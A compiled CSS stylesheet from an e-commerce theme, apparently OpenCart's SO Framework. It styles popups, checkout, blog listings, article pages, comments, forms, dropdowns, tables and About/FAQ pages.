  #content .so-groups-sticky.right {
    right: 0;
    left: auto; }
  #content .so-groups-sticky .popup-header {
    padding: 25px 70px 25px 40px; }
  #content .so-groups-sticky .popup-header .popup-close {
    right: 20px;
    left: auto;
    color: #fff;
    font-size: 22px;
    opacity: 1; }
  #content .so-groups-sticky .product-thumb .button-group button, #content .so-groups-sticky .form-content .form-box #button-search {
    background-color: #ff2d37 !important; }
  #content .so-groups-sticky .product-thumb .button-group button:hover, #content .so-groups-sticky .form-content .form-box #button-search:hover {
    background-color: #f9000c !important; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .caption h4 a:hover {
    color: #ff2d37; }
  #content .so-groups-sticky .form-content .form-box .price .price-new, #content .so-groups-sticky .form-content .form-box .price span.price {
    color: #222; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .image .bt-sale, #content .so-groups-sticky .popup-header {
    background-color: #ff2d37; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .caption {
    height: auto;
    max-height: auto;
    min-height: auto; }
  #content .so-groups-sticky .popup-close, #content .so-groups-sticky .popup-close i.fa {
    font-size: 16px; }
  #content .so-groups-sticky .popup-header > span > i {
    margin-right: 10px;
    margin-left: auto; }
  #content .so-groups-sticky .nav-secondary ul li a:hover {
    color: #ff2d37; }
  #content .so-groups-sticky .form-content .form-box input.field:hover, #content .so-groups-sticky .form-content .form-box select.field:hover {
    cursor: pointer; }

#so-groups .form-content .form-box a.account-url:hover .account-txt {
  color: #ff5c00; }

#so-groups .form-content .form-box input + i {
  font-size: 16px;
  margin-top: -9px; }
  #so-groups .form-content .form-box input + i:hover {
    color: #ff2d37; }

#so-groups .form-content .form-box .product-thumb .caption h4 {
  margin-bottom: 0; }
  #so-groups .form-content .form-box .product-thumb .caption h4 a {
    font-weight: 400; }

#so-groups > a {
  position: relative;
  height: 43px; }
  #so-groups > a.sticky-backtop {
    border-bottom: none; }
  #so-groups > a span {
    background-color: #ff2d37;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    opacity: 0;
    padding: 10px;
    position: absolute;
    right: 100%;
    text-align: center;
    text-transform: capitalize;
    top: 0;
    transition: all 0.2s ease-in-out 0s;
    visibility: hidden;
    white-space: nowrap;
    width: auto; }
  #so-groups > a:hover span {
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    visibility: visible;
    width: auto; }

.so-onepagecheckout .checkout-cart td.quantity .input-group {
  min-width: 95px; }

#so-groups .popup-content {
  max-height: 415px;
  overflow-y: scroll; }

#so-groups .cart-bottom p {
  display: inline-block;
  width: 100%;
  margin-bottom: 20px; }

#so-groups div.nav-secondary li span.nav-action i.fa {
  height: 47px;
  line-height: 47px; }

#so-groups .cart-bottom p > a.btn-checkout {
  background-color: #ff2d37; }

#so-groups .text-color, #so-groups table tr td.total-price, #so-groups .cart-bottom table tr td.text-right {
  color: #ff2d37; }

#so-groups div.nav-secondary li a {
  text-transform: capitalize; }

#content .so-onepagecheckout .secondary-title i.fa {
  margin-right: 10px;
  margin-left: auto;
  background-color: #ff2d37; }

.so-onepagecheckout .price {
  font-size: 14px; }

body #sosearchpro .dropdown-menu .media-body .box-price .price-new {
  color: #ff2d37; }
  body #sosearchpro .dropdown-menu .media-body .box-price .price {
    font-size: 13px;
    color: #ff2d37; }
  body #sosearchpro .dropdown-menu .media-body .box-price span {
    font-weight: normal;
    font-size: 13px;
    color: #666; }
/*====== so countdown popup =====*/
#content #so_popup_countdown .modal-header {
  background-color: #212d36; }
  #content #so_popup_countdown .modal-header .close {
    font-size: 23px;
    right: 15px;
    top: 33px; }
  #content #so_popup_countdown .modal-header .close:hover {
    color: #ff2d37; }
  #content #so_popup_countdown .modal-header h2 {
    font-size: 20px;
    color: #fff;
    font-weight: 600; }

body #so_popup_countdown .modal-footer #so_countdown_timer {
  top: 65px;
  left: 50%;
  transform: translateX(-50%); }
  body #so_popup_countdown .modal-footer #so_countdown_timer .time-item {
    border: none;
    width: auto;
    margin-right: 10px;
    margin-left: auto;
    position: relative;
    height: 62px;
    padding-top: 0;
    /*&:before{
     position: absolute;
     content: "";
     background-color: #472030; width: 100%; height: 1px;
     top: 31px; #{$left}:0;
     }*/ }
  body #so_popup_countdown .modal-footer #so_countdown_timer .time-item .num-time {
    font-size: 43px;
    /* background-color: #141e27;*/
    -webkit-box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.47);
    -moz-box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.47);
    box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.47);
    height: 62px;
    line-height: 62px;
    font-weight: 500;
    padding: 0 10px;
    background: url(../../image/bg-count.png) repeat-x;
    border-radius: 3px;
    min-width: 70px; }
  body #so_popup_countdown .modal-footer #so_countdown_timer .time-item .name-time {
    font-size: 12px;
    margin-top: 5px; }

#so_popup_countdown .list-cates {
  padding-top: 45px; }
  #so_popup_countdown .list-cates ul {
    padding: 0 65px; }
  #so_popup_countdown .list-cates ul li {
    float: left;
    padding: 0 10px;
    width: 33.333%;
    margin: 10px 0;
    /*&.icon1 a{
     background-position: $left 8px;
     }
     &.icon2 a{
     background-position: $left -46px ;
     }
     &.icon3 a{
     background-position: $left -102px ;
     }
     &.icon4 a{
     background-position: $left -158px ;
     }
     &.icon5 a{
     background-position: $left -220px ;
     }
     &.icon6 a{
     background-position: $left -276px ;
     }*/ }
  #so_popup_countdown .list-cates ul li a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid #cfcfcf;
    display: block;
    background-repeat: no-repeat;
    padding: 15px 10px 15px 10px;
    line-height: 100%;
    color: #323232;
    background-color: #fff;
    text-align: center; }
    #so_popup_countdown .list-cates ul li a:hover {
      color: #ff2d37;
      border-color: #ff2d37; }
  #so_popup_countdown .list-cates .customer {
    display: inline-block;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    font-size: 14px;
    font-weight: 500;
    margin-top: 18px;
    padding: 15px;
    text-align: center; }
  #so_popup_countdown .list-cates .customer a {
    color: #f44336; }
  #so_popup_countdown .list-cates .customer a:hover {
    text-decoration: underline; }

.hidden-popup-countdown {
  overflow: visible; }
  .hidden-popup-countdown #so_popup_countdown {
    display: none !important; }

.hidden-popup-countdown .modal-backdrop {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop:first-child {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop {
  display: block !important; }

body .mfp-close {
  right: 0;
  left: auto; }

#product-quick .owl2-carousel .owl2-stage-outer {
  direction: ltr; }

.so-fb-message-style-default .so-fb-message-head {
  height: 30px;
  line-height: 30px;
  padding: 0 5px; }

.quickview-w.product-view .content-product-left, .quickview-w.product-view .content-product-right {
  width: 50%; }
  .quickview-w.product-view .content-product-left.class-honizol .thumb-video {
    display: none; }
/*===============================================
 [SASS DIRECTORY ]
 [1] SO LATSET BLOG
 [2] SIMPLE BLOG
 [3] ARTICLE INFO
 ==============================================*/
/*============SO LATSET BLOG ==================*/
/*============ SIMPLE BLOG ==================*/
.blog-category .modcontent {
  padding: 0; }
  .blog-category .modcontent ul li {
    border: none; }
  .blog-category .filters-panel .list-view button.btn {
    color: #222; }

.blog-header {
  margin: 0 0 20px; }
  .blog-header h3 {
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 5px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    color: #878787; }

.blog-cate ul {
  margin-bottom: 0;
  padding: 10px 0; }
  .blog-cate ul li.list-group-item {
    border: none;
    padding: 5px 15px; }

.blog-listitem .blog-item .blog-item-inner {
  display: block;
  margin-bottom: 30px;
  transition: all 0.2s; }
  .blog-listitem .blog-item .blog-item-inner:hover .blog-content h4 > a {
    color: #ff2d37; }
  .blog-listitem .blog-item .blog-item-inner .itemBlogContent {
    padding: 0; }
  .blog-listitem .blog-item .blog-item-inner .article-image {
    position: relative; }
  .blog-listitem .blog-item .blog-item-inner .article-image:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 85px solid transparent;
    top: 0;
    position: absolute;
    z-index: 2;
    border-left: 80px solid #fff;
    left: 0; }
  .blog-listitem .blog-item .blog-item-inner .article-image .article-date {
    position: absolute;
    z-index: 2;
    top: 2px;
    left: 3px;
    line-height: 20px; }
    .blog-listitem .blog-item .blog-item-inner .article-image .article-date .date {
      font-size: 14px;
      color: #909090;
      display: block; }
    .blog-listitem .blog-item .blog-item-inner .article-image .article-date .date b {
      font-size: 24px;
      color: #909090;
      display: block; }
  .blog-listitem .blog-item .blog-item-inner .article-image:hover img {
    opacity: 0.8;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
  .blog-listitem .blog-item .blog-item-inner .itemBlogContent {
    padding: 15px; }
  .blog-listitem .blog-item .blog-item-inner .blog-meta {
    display: inline-block;
    padding: 0px 0 10px;
    border-bottom: 1px solid #ebebeb;
    vertical-align: top;
    width: 100%;
    font-size: 13px; }
  .blog-listitem .blog-item .blog-item-inner .author, .blog-listitem .blog-item .blog-item-inner .comment_count, .blog-listitem .blog-item .blog-item-inner .blog-date {
    color: #b3b3b3;
    display: inline-block;
    margin-right: 15px; }
  .blog-listitem .blog-item .blog-item-inner .author i, .blog-listitem .blog-item .blog-item-inner .comment_count i, .blog-listitem .blog-item .blog-item-inner .blog-date i {
    margin-right: 8px; }
  .blog-listitem .blog-item .blog-item-inner .author a, .blog-listitem .blog-item .blog-item-inner .comment_count a, .blog-listitem .blog-item .blog-item-inner .blog-date a {
    color: #b3b3b3; }
  .blog-listitem .blog-item .blog-item-inner .blog-content {
    clear: both;
    display: inline-block;
    width: 100%; }
  .blog-listitem .blog-item .blog-item-inner .blog-content h4 {
    margin-bottom: 10px;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px; }
  .blog-listitem .blog-item .blog-item-inner .blog-content .article-description {
    margin: 5px 0 15px 0; }
  .blog-listitem .blog-item .blog-item-inner .blog-content .readmore {
    font-size: 14px;
    margin-top: 10px; }
    .blog-listitem .blog-item .blog-item-inner .blog-content .readmore .fa {
      margin-right: 8px; }
    .blog-listitem .blog-item .blog-item-inner .blog-content .readmore > a {
      color: #ff2d37; }
  .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg {
    width: 320px;
    margin: 0 15px 0 0;
    float: left; }
  @media (max-width: 767px) {
        .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg {
          width: auto; } }
  .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent {
    width: auto;
    float: none;
    overflow: hidden;
    clear: none;
    padding: 0; }
  @media (max-width: 767px) {
        .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent {
          float: left;
          margin-top: 15px; } }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-2:nth-child(2n+1) {
      clear: both; } }
  .blog-listitem .blog-grid-2 .blog-item-inner {
    background: none;
    box-shadow: none; }
  .blog-listitem .blog-grid-2 .blog-item-inner .itemBlogContent {
    padding: 10px 0; }
  .blog-listitem .blog-grid-2 .article-description {
    display: none; }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-3:nth-child(3n+1) {
      clear: both; } }
  .blog-listitem .blog-grid-3 .blog-item-inner {
    background: none;
    box-shadow: none; }
  .blog-listitem .blog-grid-3 .blog-item-inner .itemBlogContent {
    padding: 10px 0; }
  .blog-listitem .blog-grid-3 .article-description {
    display: none; }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-4:nth-child(4n+1) {
      clear: both; } }
  .blog-listitem .blog-grid-4 .article-description {
    display: none; }
  .blog-listitem .blog-list .blog-item-inner {
    padding: 0px;
    background: none;
    margin-bottom: 35px; }
  .blog-listitem .blog-list .blog-item-inner .itemBlogImg {
    margin-bottom: 15px; }
  .blog-listitem .blog-list .blog-item-inner .itemBlogContent {
    padding: 0; }
/*============ARTICLE INFO==================*/
div.article-info .article-title h3 {
  font-size: 20px;
  text-transform: uppercase;
  color: #878787;
  font-weight: bold;
  margin-bottom: 5px; }
  div.article-info .article-sub-title {
    display: inline-block;
    width: 100%;
    margin-bottom: 10px; }
  div.article-info .article-sub-title span {
    display: block;
    float: left;
    color: #999;
    padding: 0 10px;
    font-size: 13px; }
  div.article-info .article-sub-title span.article-author {
    padding-left: 0; }
  div.article-info .article-sub-title span.article-author a {
    color: #999;
    font-size: 13px; }
    div.article-info .article-sub-title span.article-author a:hover {
      color: #ff2d37; }
  div.article-info .article-sub-title span.article-comment {
    border-right: 0; }
  div.article-info .article-sub-title .article-share {
    display: none; }
  div.article-info .article-image {
    margin-bottom: 30px; }
  div.article-info .article-description {
    margin-bottom: 30px; }
  div.article-info .related-comment {
    border-radius: 0;
    border: 0;
    border-top: 1px solid #e6e6e6;
    padding-top: 40px;
    box-shadow: none;
    margin-top: 40px; }
  div.article-info .related-comment .article-reply {
    border: none;
    background: #f9f9f9; }
  div.article-info .related-comment .article-reply .author {
    font-weight: bold;
    font-size: 16px; }
  div.article-info .related-comment .article-reply .article-reply {
    background: #f4f3f3; }
  div.article-info .related-comment .panel-body {
    padding: 0;
    border: 0; }
  div.article-info .related-comment .panel-body .form-group #comments {
    padding: 0;
    border: 0;
    overflow: hidden; }
  div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
    margin: 0 0 30px;
    padding: 0;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    color: #121212; }
  @media (min-width: 992px) {
      div.article-info .related-comment #button-comment {
        padding: 10px 52px; } }
  div.article-info .panel-default {
    border-radius: 0;
    clear: both; }
  div.article-info .itemFullText {
    text-align: justify; }

.panel--related img {
  transition: 0.3s all ease-in-out; }
  .panel--related .img-responsive:hover {
    opacity: 0.8; }
  .panel--related .caption h4 {
    font-size: 14px;
    margin: 10px 0; }

.article--style1 .article-info .article-image {
  width: 50%;
  margin-right: 30px;
  float: left; }

.article--style2 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style2 .article--maintitle {
    position: absolute;
    bottom: 0;
    z-index: 5;
    width: 100%;
    padding: 10px 15px;
    color: #f3f3f3;
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -moz-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00ffffff',GradientType=1);
    /* IE6-9 */ }
  .article--style2 .article--maintitle .article-title {
    text-transform: uppercase; }
  .article--style2 .article--maintitle h3 {
    margin-bottom: 5px;
    font-size: 21px; }

.article--style3 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style3 .article--maintitle .article-title {
    text-transform: uppercase; }
  .article--style3 .article--maintitle h3 {
    margin-bottom: 5px; }

.article--style4 .article--maincontent {
  padding: 20px;
  position: relative;
  z-index: 2;
  margin-top: -100px;
  background: #fff; }

.article--style5 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style5 .article--maintitle {
    position: absolute;
    z-index: 5;
    transform: translateY(-130%);
    width: 1170px; }
  .article--style5 .article--maintitle h3 {
    margin-bottom: 0; }
  .article--style5 .article--maintitle .article-title {
    text-transform: uppercase;
    bottom: 0;
    z-index: 5;
    display: block;
    background: rgba(0, 0, 0, 0.6);
    padding: 10px;
    color: #f3f3f3;
    margin-bottom: 10px; }
  .article--style5 .article--maintitle .article-sub-title {
    bottom: 0;
    z-index: 5;
    display: inline-block;
    background: rgba(0, 0, 0, 0.6);
    min-width: 45%;
    padding: 10px;
    color: #f3f3f3; }
  .article--style5 .article--maintitle .article-title, .article--style5 .article--maintitle .article-sub-title {
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -moz-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00ffffff',GradientType=1);
    /* IE6-9 */ }
/*============ARTICLE COMMENTS==================*/
.comments {
  margin-bottom: 30px; }

.comments.comments-level-1 {
  margin-left: 136px; }

.comments .pull-left {
  width: 100px;
  height: 100px;
  display: block;
  background-color: #f5f5f5;
  margin-right: 30px;
  position: relative;
  padding: 0; }

.comments .pull-left .fa {
  font-size: 46px;
  display: block;
  text-align: center;
  margin: 25px 0; }

.comments .pull-left img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 2; }

.comments .pull-left span {
  position: absolute;
  display: inline-block;
  top: 15%; }

.comments .media-body .media-title {
  color: #1fc0a0;
  padding-bottom: 14px; }

.comments .media-body .media-title .username {
  font-size: 18px;
  font-style: italic;
  font-family: Georgia, sans-serif;
  display: inline-block;
  margin-right: 14px; }

.comments .media-body .media-title .time {
  font-size: 16px; }

.comments .media-body .media-title .time .fa {
  font-size: 20px;
  margin-right: 13px;
  position: relative;
  top: 3px; }

.comments .media-body .media-title .link:hover {
  text-decoration: none; }

@media (max-width: 745px) {
  .comments {
    margin-bottom: 28px; }

  .comments.comments-level-1 {
    margin-left: 70px; }

  .comments .pull-left {
    width: 70px;
    height: 70px;
    margin-right: 20px; }

  .comments .pull-left:before {
    font-size: 46px;
    line-height: 1em;
    top: 10px; }

  .comments .media-body .media-title time {
    display: block; }

  .comments .media-body .media-title time .icon {
    font-size: 20px;
    margin: 0 6px 0 0;
    position: relative;
    top: 3px; } }
/*****************************************************************************
 ******                     SO Framework: Sass Garenal                   ******
 ******************************************************************************/
.wrapper-boxed .typeheader-2.navbar-compact, .wrapper-boxed .typeheader-4.navbar-compact, .wrapper-boxed .typeheader-1.navbar-compact {
  width: 100%;
  max-width: 1650px; }

.clearfix {
  clear: both; }
/* 2. STYLE OWL
 ------------------------------*/
/* 3. STYLE ALL SITE
 -------------------------------*/
body {
  color: #878787;
  font-size: 14px;
  line-height: 26px; }

.h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 {
  margin: 0 0 15px 0; }
/* Override the bootstrap defaults */
h1 {
  font-size: 25px; }

h2 {
  font-size: 20px; }

h3 {
  font-size: 18px; }

h4 {
  font-size: 15px; }

h5 {
  font-size: 12px; }

h6 {
  font-size: 10.2px; }

ul, ul li, ul.menu, ul.blank, .filter-shopby .checkboxes_list, .filter-shopby .simple_vertical_list, .tags_cloud, .our-member .respl-item .info-member ul, .why-list, ul.contact-address, ul.product-options {
  list-style: none;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

img {
  max-width: 100%; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff;
  display: inline-block;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0;
  border-radius: 3px;
  font-size: 11px; }

a, .btn-link {
  color: #878787;
  transition: color 0.3s ease-in-out; }
  a:hover, .btn-link:hover {
    color: #ff2d37;
    text-decoration: none; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

ul, ol {
  margin: 0; }

.btn.active, .btn:active {
  box-shadow: none !important; }

.input-group-btn > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

ol {
  counter-reset: item;
  list-style-type: none;
  margin: 0 0 0 15px; }

/*em {*/
  /*font-style: normal; }*/

.fancybox-outer, .fancybox-inner {
  text-align: center; }
  .fancybox-outer .wishlist_product_view, .fancybox-inner .wishlist_product_view {
    margin-bottom: 15px; }

.list-inline {
  display: inline-block; }

.zoomContainer {
  overflow: hidden; }

.img-thumbnail.pull-left {
  margin-right: 30px; }
  .img-thumbnail.pull-right {
    margin-left: 30px; }

.selector {
  display: inline-block;
  position: relative;
  height: 30px;
  padding-right: 30px; }
  .selector span {
    display: none; }
  .selector select {
    position: absolute;
    height: 100%;
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    top: 0px;
    left: 0px;
    font-size: 13px;
    color: #999;
    padding: 5px 7px;
    border: solid 1px #e6e6e6; }
  .selector select:focus {
    box-shadow: none;
    outline: none;
    border-color: #e6e6e6; }
  .selector:after {
    content: "\f0d7";
    margin: 0;
    height: 28px;
    width: 28px;
    text-align: center;
    color: #666;
    position: absolute;
    top: 1px;
    right: 1px;
    background: #fff;
    pointer-events: none;
    line-height: 25px;
    font-size: 12px; }

.margin-zero {
  margin: 0; }

.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-15 {
  width: 20%;
  float: left; }

@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left; } }

@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left; } }

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left; } }
/* 4. FORM
 -----------------------------------------------------------------*/
.clearfix {
  clear: both; }

.inline {
  display: inline-block; }

legend {
  font-size: 18px;
  padding: 7px 0px; }

label {
  font-size: 12px;
  font-weight: normal; }

.input-group .input-group-addon {
  font-size: 12px;
  height: 30px; }

.dropdown-menu {
  font-size: inherit; }

.btn {
  border-radius: 0; }

.btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default {
  background: #ff2d37;
  border-color: #ff2d37;
  color: white; }

.buttonGray {
  padding: 9px 20px;
  background: #878787;
  color: #fff;
  border-radius: 3px;
  border: none; }
  .buttonGray:hover {
    background: #ff2d37;
    border-color: #ff2d37;
    color: #fff; }

.submit {
  margin: 1em 0; }

select, textarea {
  color: #666; }

select {
  box-shadow: none;
  padding-left: 5px;
  -webkit-box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("../image/icons/bg-selectbox.png") no-repeat right center #fff; }

textarea {
  height: auto;
  resize: none; }

.alert-danger, .alert-success {
  display: inline-block;
  width: 100%;
  border-radius: 0; }

.filter_group input {
  display: none; }

.filter_group [type=checkbox] + span:before {
  content: "\f00c";
  font-family: FontAwesome;
  width: 18px;
  padding-left: 2px;
  line-height: 16px;
  height: 18px;
  border: 1px solid #ddd;
  border-radius: 3px;
  position: absolute;
  top: 3px;
  left: 0;
  font-size: 12px;
  color: #fff; }

.filter_group [type=checkbox]:checked + span:before {
  color: #333; }

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select {
  font-size: 12px;
  box-shadow: none !important; }
/* 4. Dropdown
 -----------------------------------------------------------------*/
.shopping_cart .btn-shopping-cart .checkout {
  padding: 10px 20px; }
  .shopping_cart .dropdown-menu .content-item {
    max-height: 245px;
    overflow: auto; }
  .shopping_cart .btn-shopping-cart .added_items {
    color: #222; }

.header-top-right .top-link > li {
  position: relative; }

header .account.open .dropdown-menu, header .account:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
  display: block !important; }

header .dropdown-menu {
  padding: 10px 20px;
  margin: 0;
  min-width: 120px;
  box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.2);
  right: 0;
  left: auto;
  border-radius: 0; }
  @media (min-width: 1200px) {
  header .dropdown-menu {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-transform: rotateX(-70deg);
    transform: rotateX(-70deg);
    transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
    opacity: 0;
    visibility: hidden;
    display: block; } }
  header .dropdown-menu > li .btn-block {
    padding: 5px 0;
    line-height: 22px;
    color: #878787; }
  header .dropdown-menu > li .btn-block:hover {
    color: #ff2d37; }
  header .dropdown-menu > li:hover button {
    color: #ff2d37; }
  header .dropdown-menu .btn-block {
    border: none;
    background: transparent;
    text-align: left; }

.dropdown-menu > li > a {
  padding: 5px 0px;
  line-height: 22px;
  color: #878787; }
  .dropdown-menu > li > a:hover {
    color: #ff2d37; }

.btn-group .btn-link {
  text-align: left;
  background: transparent;
  text-decoration: none;
  padding: 5px 10px;
  color: #878787;
  font-weight: normal;
  color: #878787;
  position: relative;
  z-index: 1; }
  .btn-group .btn-link:hover {
    color: #ff2d37; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background: transparent; }

.nav-header {
  color: #667280; }

@media (min-width: 1199px) {
  header .header-top .top-link > li:hover .dropdown-menu, header .btn-group:hover .dropdown-menu, header .dropdown:hover .dropdown-menu, header .btn-shopping-cart:hover .dropdown-menu {
    opacity: 1;
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    visibility: visible; } }

@media (max-width: 1024px) {
  header .open > .dropdown-menu {
    margin-top: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; } }

.size-img-cart {
  width: 80px; }

#cart .dropdown-menu {
  margin-right: 15px;
  padding: 0; }
  #cart .dropdown-menu:after {
    left: auto;
    right: 49px; }
/* 5. TABLE
 -----------------------------------------------------*/
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: 1px;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: 1px;
  width: 100%; }

table th {
  border: 1px;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }

.no-margin {
  margin: 0 !important; }

.no-margin-bottom {
  margin-bottom: 0 !important; }

.sidebar-menu .box-category-menu {
  z-index: 2; }

.label-mega {
  background: #ee3b27; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img {
  margin: 0 auto; }

#button-review {
  margin-top: 12px;
  padding: 7px 12px;
  margin-right: 10px;
  background: gray;
  color: #fff;
  text-transform: capitalize;
  border-radius: 0;
  border-color: gray; }
  #button-review:hover {
    background: #ff2d37;
    border-color: #ff2d37; }

.product-search .checkbox-inline {
  display: block; }
/*  +----------------------------------------------------+
 TABLE OF CONTENTS
 +----------------------------------------------------+
 [1]   Page Faq
 [2]   Page About us
 [3]   Page Contact
 [4]   page 404 
 */
#map-canvas {
  height: 600px; }

body.layout-1 .container.banners-demo-w {
  max-width: 1170px;
  width: 100%; }

.banners-demo .module {
  margin-bottom: 40px; }

ul.yt-accordion {
  margin: 0;
  padding: 0;
  list-style: none; }

ul.yt-accordion li.accordion-group {
  margin-bottom: 1px; }
  ul.yt-accordion li.accordion-group h3.accordion-heading {
    margin: 0;
    cursor: pointer;
    background-color: #f4f4f4;
    position: relative;
    z-index: 2; }
  ul.yt-accordion li.accordion-group h3.accordion-heading span {
    padding: 10px;
    font-size: 16px;
    display: block;
    margin-left: 40px;
    line-height: 24px; }
  ul.yt-accordion li.accordion-group h3.accordion-heading .fa {
    margin: 0px;
    font-family: verdana;
    font-size: 17px;
    width: 40px;
    background: #a0a0a0;
    color: white;
    text-align: center;
    line-height: 40px;
    vertical-align: top;
    position: absolute;
    z-index: 5;
    top: 0;
    bottom: 0; }
  ul.yt-accordion li.accordion-group .accordion-inner {
    border: 1px solid #f4f4f4;
    padding: 10px 15px;
    background: #e6e6e3; }

ul.yt-accordion li.accordion-group h3.accordion-heading .fa-plus-square:before {
  content: "+"; }

ul.yt-accordion li.accordion-group h3.accordion-heading.active .fa-plus-square:before {
  content: "-"; }

ul.yt-accordion li.accordion-group h3.accordion-heading:hover {
  color: white;
  background: #8e8e8e; }

ul.yt-accordion li.accordion-group h3.accordion-heading:hover .fa {
  background: #666; }
/*============ PAGE ABOUT US 1==============*/
.item-article h2 {
  margin: 0; }

.title-about-us {
  background: url("../image/icon/bg-title-about.png") repeat-x left 12px;
  margin-bottom: 17px; }

.title-about-us h2 {
  background: #fff;
  display: inline-block;
  font-size: 22px;
  padding: 0 25px 6px 0;
  font-weight: 300;
  color: #333; }

.welcome-about-us .image-about-us {
  float: left;
  width: 270px;
  padding-top: 6px; }
  .welcome-about-us img:hover {
    opacity: 0.7; }
  .welcome-about-us .des-about-us {
    margin-left: 300px;
    line-height: 18px; }

.our-member {
  clear: both;
  padding-top: 30px; }
  .our-member img:hover {
    opacity: 0.7; }
  .our-member .title-about-us {
    background: url("../image/icon/bg-title-about.png") repeat-x left 12px;
    margin-bottom: 17px;
    text-align: center; }
  .our-member .title-about-us h2 {
    padding: 0 15px 6px 15px;
    font-size: 22px;
    font-weight: 300;
    color: #333; }
  .our-member .short-des {
    text-align: center;
    color: #909090;
    margin-bottom: 35px; }
  .our-member .overflow-owl-slider {
    padding-top: 50px; }
  .our-member .respl-item {
    border: 1px solid #ddd;
    margin-bottom: 30px; }
